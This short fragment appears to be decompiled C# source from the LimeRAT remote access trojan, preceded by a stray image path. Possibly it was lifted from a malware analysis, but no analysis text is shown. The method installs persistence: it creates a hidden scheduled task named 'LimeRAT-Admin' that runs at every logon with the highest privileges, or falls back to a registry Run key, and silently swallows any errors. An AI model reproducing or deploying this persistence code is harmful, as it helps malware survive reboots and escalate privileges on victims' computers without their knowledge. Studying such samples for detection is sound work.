 private static void smethod_3(bool bool_0)
{
try
{
if (bool_0)
{
Interaction.Shell(Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject("schtasks /create /f /sc
ONLOGON /RL HIGHEST /tn LimeRAT-Admin /tr \"'", GClass3.object_Wservices_exe), "'\"")), AppWinStyle.Hide, false, -1);
}
else
{
Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run\\").SetValue
(GClass3.string_Wservices_exe, RuntimeHelpers.GetObjectValue(GClass3.object_Wservices_exe));
}
}
catch (Exception ex)
{
}
}